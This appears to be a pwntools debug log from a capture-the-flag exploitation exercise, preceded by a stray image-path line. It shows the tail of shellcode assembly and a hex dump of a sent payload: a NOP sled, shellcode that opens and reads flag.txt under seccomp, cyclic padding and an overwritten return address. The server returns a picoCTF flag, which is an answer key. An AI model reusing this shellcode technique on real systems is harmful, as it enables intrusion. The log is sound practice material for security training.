 push 1 /* 1 */
        pop rax
        syscall
[DEBUG] /usr/bin/x86_64-linux-gnu-as -64 -o /tmp/pwn-asm-_e7tl0vj/step2 /tmp/pwn-asm-_e7tl0vj/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-_e7tl0vj/step3 /tmp/pwn-asm-_e
7tl0vj/step4
[DEBUG] Sent 0x91 bytes:
    00000000  90 90 90 90  90 90 90 90  6a 01 fe 0c  24 48 b8 66  │····│····│j···│$H·f│
    00000010  6c 61 67 2e  74 78 74 50  48 89 e7 31  d2 31 f6 6a  │lag.│txtP│H··1│·1·j│
    00000020  02 58 0f 05  31 c0 6a 03  5f 31 d2 b6  10 48 89 e6  │·X··│1·j·│_1··│·H··│
    00000030  0f 05 6a 01  5f 48 89 c2  48 89 e6 6a  01 58 0f 05  │··j·│_H··│H··j│·X··│
    00000040  71 61 61 61  72 61 61 61  73 61 61 61  74 61 61 61  │qaaa│raaa│saaa│taaa│
    00000050  75 61 61 61  76 61 61 61  77 61 61 61  78 61 61 61  │uaaa│vaaa│waaa│xaaa│
    00000060  79 61 61 61  7a 61 61 62  62 61 61 62  63 61 61 62  │yaaa│zaab│baab│caab│
    00000070  64 61 61 62  65 61 61 62  66 61 61 62  67 61 61 62  │daab│eaab│faab│gaab│
    00000080  68 61 61 62  69 61 61 62  40 40 3b 67  1c 56 00 00  │haab│iaab│@@;g│·V··│
    00000090  0a                                                  │·│
    00000091
[+] Receiving all data: Done (105B)
[DEBUG] Received 0x13 bytes:
    b'Configuring seccomp'
[DEBUG] Received 0x2b bytes:
    b'\n'
    b'picoCTF{5b35eecc8037807447975843ba971889}\n'
[DEBUG] Received 0x2b bytes:
    b'timeout: the monitored command dumped core\n'
[*] Closed connection to cs4401shell2.walls.ninja port 31372
root@c0f88e161564:~/host-share#